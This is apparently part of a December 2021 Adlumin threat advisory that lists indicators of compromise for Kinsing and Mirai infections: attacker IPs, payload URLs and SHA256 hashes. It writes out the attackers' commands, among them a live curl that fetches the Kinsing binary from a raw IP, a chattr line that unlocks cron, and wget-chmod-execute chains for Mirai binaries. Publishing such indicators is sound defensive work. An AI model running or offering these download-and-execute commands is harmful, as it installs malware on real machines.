DEC 2021
curl -o /etc/kinsing http://80.71.158.12/kinsing
chmod 777 /tmp/kinsing
chattr -R -i /var/spool/cron
chmod +x /etc/kinsing
URLs:
hxxp[:]//45.137.155[.]55/ex[.]sh
hxxp[:]//45.137.155[.]55/kinsing
hxxp[:]//80.71.158[.]12/libsystem.so
hxxp[:]//80.71.158[.]12/kinsing
hxxp[:]//80.71.158[.]12/Exploit69ogQNSQYz.class
Hashes (SHA256):
8933820cf2769f6e7f1a711e188f551c3d5d3843c52167a34ab8d6eabb0a63ef
6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b
c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a
Mirai Infection Activity
Mirai retrieval script (SHA256):
3f6120ca0ff7cf6389ce392d4018a5e40b131a083b071187bf54c900e2edad26 (lh[.]sh)
Binary retrieval/execution commands:
wget hxxp[:]//62.210.130[.]250/web/admin/x86;chmod +x x86;./x86 x86;
wget hxxp[:]//62.210.130[.]250/web/admin/x86_g;chmod +x x86_g;./x86_g x86_g;
wget hxxp[:]//62.210.130[.]250/web/admin/x86_64;chmod +x x86_64;./x86_g x86_64;
Mirai binary hashes (SHA256):
776c341504769aa67af7efc5acc66c338dab5684a8579134d3f23165c7abcc00
8052f5cc4dfa9a8b4f67280a746acbc099319b9391e3b495a27d08fb5f08db81
2b794cc70cb33c9b3ae7384157ecb78b54aaddc72f4f9cf90b4a4ce4e6cf8984
Mirai attacker IPs:
62.210.130[.]250
Adlumin
Copyright © 2021 Adlumin Inc. All rights reserved.